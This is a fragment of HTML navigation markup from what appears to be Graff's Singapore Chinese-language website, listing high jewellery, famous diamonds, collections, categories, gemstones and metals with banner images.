            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">世界上最华美非凡的珠宝</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">探索以珍罕祖母绿打造的高级珠宝杰作，欣赏宝石令人赞叹的瑰丽之美。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/sg-zh/high-jewellery/every-wish-come-true.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>独特珠宝</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">独特腕表</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/sg-zh/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>以宝石种类探索更多</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">白钻珠宝</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">黄钻珠宝</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">祖母绿珠宝</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">红宝石珠宝</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">蓝宝石珠宝</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">稀有彩钻</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>珍罕彩钻</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/sg-zh/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">名钻历史</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw74903a04/images/megamenu/Navigation_MM_High_Jewellery_Festive-2025-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">世界上最华美非凡的珠宝</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">探索以珍罕祖母绿打造的高级珠宝杰作，欣赏宝石令人赞叹的瑰丽之美。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/sg-zh/high-jewellery/every-wish-come-true.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/sg-zh/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">珠宝系列</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>浏览系列</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        蝴蝶
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/wild-flower/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="wild-flower"   
                   >
                        Wild Flower
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/tildas-bow/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="tildas-bow"   
                   >
                        Tilda's Bow
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/classic-graff/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="classic-graff"   
                   >
                        Classic Graff
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/icon/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"   
                   >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/spiral/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="spiral"   
                   >
                        Spiral
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/jewellery-collections/view-by-collection/be-together/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="betogether"   
                   >
                        Be Together
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/threads/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="threads"   
                   >
                        Threads
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__category"><!-- dwMarker="content" dwContentID="33355f748b5621c2ad037bfa9b" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>浏览类别</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/necklaces-pendants/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                    >
                        项链和吊坠
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        戒指
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="unique_jewels_uniquesolitaires">
                        耳环
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/stud-earrings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        耳钉
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/bracelets-bangles/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        手链和手镯
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        腕表
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        男士精品
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>按宝石选购</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    白钻
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    黄钻
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    祖母绿
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    蓝宝石
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    红宝石
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>按金属选购</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        白金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        玫瑰金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        黄金
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        铂金
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/sg-zh/endless-summer.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>永恒仲夏</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        珠宝新作
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        叠戴珠宝
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        自然启迪
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/summer/summer-classic-diamond-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        夏日经典钻石珠宝
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        珠宝套装
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>格拉夫珠宝系列</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
